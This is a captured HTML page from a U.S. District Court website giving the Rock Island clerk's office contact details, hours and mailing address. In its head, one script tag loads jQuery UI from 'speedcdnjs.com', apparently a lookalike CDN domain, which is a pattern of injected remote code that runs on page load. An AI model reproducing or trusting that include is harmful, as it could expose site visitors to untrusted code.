

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilcd.uscourts.gov/court-info/court-locations/rock-island
body_size: 6836
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/court-info/court-locations/rock-island" />
<link rel="shortlink" href="/node/72" />
<link rel="shortcut icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilcd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Rock Island | Central District of Illinois | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilcd.uscourts.gov/sites/ilcd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcd.uscourts.gov/sites/ilcd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcd.uscourts.gov/sites/ilcd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilcd.uscourts.gov/sites/ilcd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilcd.uscourts.gov/sites/ilcd/files/css/css_dEUZRtVVJuHFvoPpwfg03SCibFP-9I8c-CobLchsXBE.css" media="all" />
  <script src="https://www.ilcd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634p4"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_nPj1ipPuc66UDUtP9hYiIch3YGUNsdMnULrrpVBohRU.js"></script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":"false","animated":"slide","autoHeight":"true","clearStyle":"true","collapsible":"true","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/court-info\/court-locations\/rock-island":true},"field_group":{"div":"full"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-72 node-type-court section-court-info">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilcd.uscourts.gov/sites/ilcd/files/ilcd_seal_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Central District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Sara L. Darrow - Chief Judge | Shig Yasunaga - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/court-info/court-locations/rock-island" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-4mLqh7BJSDiIRm0frWYcuFY0Un_hVVW4CX4XQxhHugE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-643"><a href="/federal-judges-general-information">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-846"><a href="/judges-info/hon-colin-s-bruce">Hon. Colin S. Bruce</a></li>
<li class="leaf menu-mlid-1276"><a href="/content/hon-douglas-j-quivey">Hon. Douglas J. Quivey</a></li>
<li class="leaf menu-mlid-660"><a href="/judges-info/hon-sara-darrow">Hon. Sara L. Darrow</a></li>
<li class="leaf menu-mlid-667"><a href="/judges-info/hon-james-e-shadid">Hon. Ronald L. Hanna</a></li>
<li class="leaf menu-mlid-661"><a href="/judges-info/hon-john-gorman">Hon. Jonathan E. Hawley</a></li>
<li class="leaf menu-mlid-665"><a href="/judges-info/hon-richard-mills">Hon. Colleen R. Lawless</a></li>
<li class="leaf menu-mlid-921"><a href="/content/hon-eric-i-long">Hon. Eric I. Long</a></li>
<li class="leaf menu-mlid-664"><a href="/judges-info/hon-michael-m-mihm">Hon. Michael M. Mihm</a></li>
<li class="last leaf menu-mlid-666"><a href="/judges-info/hon-sue-e-myerscough">Hon. Sue E. Myerscough</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-634"><a href="/clerks-office" class="active-trail">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-638"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-637"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf active-trail menu-mlid-636"><a href="/court-info/court-locations" class="active-trail active">Court Locations</a></li>
<li class="leaf has-children menu-mlid-635"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-740"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1123"><a href="/nodeblock/access-coordinator">Special Accommodations Notice</a></li>
</ul></li>
<li class="expanded menu-mlid-654"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-917"><a href="/term-service">Term of Service</a></li>
<li class="leaf menu-mlid-918"><a href="/jury-notification-system">Jury Notification System</a></li>
<li class="leaf menu-mlid-913"><a href="/requests-temporarypermanent-excuse">Requests For Temporary/Permanent Excuse</a></li>
<li class="leaf has-children menu-mlid-916"><a href="/courthouse-information">Courthouse Information</a></li>
<li class="leaf menu-mlid-915"><a href="/courthouse-security">Courthouse Security</a></li>
<li class="leaf menu-mlid-912"><a href="/juror-fees">Juror Fees</a></li>
<li class="leaf menu-mlid-723"><a href="/jury-info/faq-juror">Juror&#039;s FAQ</a></li>
<li class="leaf menu-mlid-914"><a href="/protection-jurors-employment">Protection of Juror&#039;s Employment</a></li>
<li class="leaf menu-mlid-749"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/general-ordes/Jury%20Selection%20Plan%202015.pdf">Jury Selection Plan</a></li>
<li class="last leaf menu-mlid-910"><a href="http://www.ilcd.uscourts.gov/sites/ilcd/files/HB-100.pdf">Handbook for Trial Jurors</a></li>
</ul></li>
<li class="expanded menu-mlid-650"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-750"><a href="https://ecf.ilcd.uscourts.gov/cgi-bin/ShowIndex.pl" target="_blank">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-779"><a href="/court-info/faq-ecf">ECF FAQ</a></li>
<li class="leaf menu-mlid-1266"><a href="/content/attorney-admission-pacer">Attorney Admission / PACER</a></li>
<li class="leaf menu-mlid-771"><a href="/civil-case-opening-attorneys">Civil Case Opening By Attorneys</a></li>
<li class="leaf has-children menu-mlid-780"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf has-children menu-mlid-1139"><a href="/events-and-seminars">Events and Seminars</a></li>
</ul></li>
<li class="expanded menu-mlid-641"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-642"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-647"><a href="/public-access">Public Access</a><ul class="menu"><li class="first leaf menu-mlid-756"><a href="http://www.pacer.uscourts.gov">Pacer</a></li>
<li class="leaf menu-mlid-748"><a href="/court-info/faq-ecf">ECF FAQ</a></li>
<li class="last leaf menu-mlid-1126"><a href="/node/613">Media</a></li>
</ul></li>
<li class="leaf menu-mlid-653"><a href="/prisoner-e-filing">Prisoner  E-Filing</a></li>
<li class="expanded menu-mlid-952"><a href="/cja-evoucher">CJA eVoucher</a><ul class="menu"><li class="first leaf menu-mlid-1010"><a href="/cja-panel-application-and-information">CJA Panel Application and Information</a></li>
<li class="leaf menu-mlid-1008"><a href="/resources-cja-attorneys">Resources for CJA Attorneys</a></li>
<li class="leaf menu-mlid-1009"><a href="/appointed-cja-attorney-forms">Appointed CJA Attorney Forms</a></li>
<li class="leaf menu-mlid-1011"><a href="/cja-tips">Tips for CJA Attorneys and Experts</a></li>
<li class="leaf menu-mlid-1270"><a href="/cja-travel-resources">CJA Travel Resources</a></li>
<li class="last leaf menu-mlid-1007"><a href="/contact-us">Contact Us</a></li>
</ul></li>
<li class="expanded menu-mlid-770"><a href="/pro-bono-attorney-information">Pro Bono</a><ul class="menu"><li class="first leaf menu-mlid-773"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/PrisonerLitigationHandbook.pdf">Prisoner Litigation Handbook</a></li>
<li class="leaf menu-mlid-774"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/Prison_Litigation_Coordinators.pdf">Prison Litigation Coordinators</a></li>
<li class="leaf menu-mlid-775"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/Plan%20for%20Recruitment%20of%20Counsel%202017.pdf">Plan for Appointment of Counsel</a></li>
<li class="leaf menu-mlid-776"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/District%20Court%20Fund%20June%202017.pdf">District Court Fund Plan and Regulations</a></li>
<li class="leaf menu-mlid-777"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/Pro Bono voucher for reimbursement.pdf">Voucher for District Court Fund</a></li>
<li class="leaf menu-mlid-1025"><a href="https://www.ilcd.uscourts.gov/sites/ilcd/files/7th%20Circuit%20Guide%20for%20Recruited%20Counsel.pdf">7th Circuit Guide for Recruited Counsel</a></li>
<li class="last leaf menu-mlid-1138"><a href="/pro-bono-opportunities">Pro Bono Opportunities</a></li>
</ul></li>
<li class="last leaf menu-mlid-1269"><a href="/court-info/faq-cvb">Violation Notices (CVB Tickets)</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/clerks-office">Clerk&#039;s Office</a></li><li><a href="/court-info/court-locations">Court Locations</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Rock Island            </h1>
          
                                        
                      
<div class="view view-staff-directory view-id-staff_directory view-display-id-court_tabs_view clearfix view-dom-id-f9b4d82775025a3d530014da31a38010">
            <div class="view-header">
      <p>Contact the Clerk's Office using the appropriate addresses and telephone numbers below with any questions about cases which are, or have been, before the Court.</p>
<p>All Clerk's Offices are open from 8:00 a.m. until 5:00 p.m., Central Time, Monday through Friday.</p>
<p>Juror Reporting Information:  <a href="tel:+1-800-860-8044">1-800-860-8044</a></p>
    </div>
  
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1 views-row-odd views-row-first">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/peoria">Peoria</a></span>  </div>
</li>
  <li class="views-row views-row-2 views-row-even">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/court-info/court-locations/urbana">Urbana</a></span>  </div>
</li>
  <li class="views-row views-row-3 views-row-odd">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/court-info/court-locations/springfield">Springfield</a></span>  </div>
</li>
  <li class="views-row views-row-4 views-row-even views-row-last">

  
  <div class="views-field views-field-title">        <div class="active"><span class="field-content"><a href="/court-info/court-locations/rock-island" class="active">Rock Island</a></span></div>  </div>
</li>
</ul></div>    </div>
  
  
  
  
  
  
</div>
<div id="node-72" class="node node--court node--full node--court--full clearfix" about="/court-info/court-locations/rock-island" typeof="sioc:Item foaf:Document" role="article" class="node node--court node--full node--court--full">

  
    
  <span property="dc:title" content="Rock Island" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div id="node-court-full-group-court-address" class="court-address-wrap clearfix group-court-address field-group-div"><div class="field field--name-field-court-st-add field--type-text-with-summary field--label-above"><div class="field__label">Contact Numbers:&nbsp;</div><div class="field__items"><div class="field__item even"><p>Phone: <a href="tel:+1-309-793-5778">309-793-5778</a><br />
Fax: <a href="tel:+309-793-5878">309-793-5878</a></p>
</div></div></div><div class="field field--name-field-court-mail-add field--type-text-with-summary field--label-above"><div class="field__label">Mailing Address:&nbsp;</div><div class="field__items"><div class="field__item even"><div>310 U.S. Courthouse</div>
<div>1701 4th Avenue</div>
<div>Rock Island, IL 61201</div>
</div></div></div></div>  </div>

  
  
</div>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded menu-mlid-638"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-1223"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-793"><a href="http://www.ilcd.uscourts.gov/court-info/local-rules-and-orders/judge_orders_rules">Orders &amp; Rules by Judge</a></li>
<li class="leaf menu-mlid-1232"><a href="/general-and-standing-orders">General and Standing Orders</a></li>
<li class="leaf menu-mlid-1233"><a href="/orders-archive">Orders Archive</a></li>
<li class="last leaf menu-mlid-790"><a href="/file/united-states-district-court-central-district-illinois-map">Jurisdictional Map</a></li>
</ul></li>
<li class="leaf menu-mlid-637"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf active-trail menu-mlid-636"><a href="/court-info/court-locations" class="active-trail active">Court Locations</a></li>
<li class="expanded menu-mlid-635"><a href="/court-info/faq">FAQs</a><ul class="menu"><li class="first leaf menu-mlid-724"><a href="/court-info/faq-juror">Juror&#039;s FAQ</a></li>
<li class="last leaf menu-mlid-747"><a href="/court-info/faq-ecf">ECF FAQ</a></li>
</ul></li>
<li class="leaf menu-mlid-740"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1123"><a href="/nodeblock/access-coordinator">Special Accommodations Notice</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script>Drupal.jQueryUiFilter.globalOptions('accordion');</script>
<script src="https://www.ilcd.uscourts.gov/sites/ilcd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
